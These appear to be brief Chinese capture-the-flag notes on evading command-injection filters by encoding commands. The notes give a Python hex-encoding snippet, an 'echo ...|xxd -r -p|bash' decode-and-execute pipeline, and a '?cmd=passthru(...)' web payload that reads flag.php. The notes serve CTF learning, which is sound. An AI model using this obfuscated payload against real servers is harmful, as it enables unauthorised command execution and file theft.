 绕过方法
python
1. base64编码
2. base32编码
3. HEX编码
ASCII码
1. import binascii
2. s = b"tac flag"
3. h = binascii.b2a_hex(s)
4. print(h)
tac flag.php -> 74616320666c61672e706870
#echo "74616320666c61672e706870"|xxd -r -p|bash
xxd：二进制显示和处理文件工具。
-r -p将纯十六进制转储的反向输出打印为了ASCII格式。
bash、sh、/bin/bash、反引号等
tac flag.php
?cmd=passthru('echo "74616320666c61672e706870"|xxd -r -p|bash');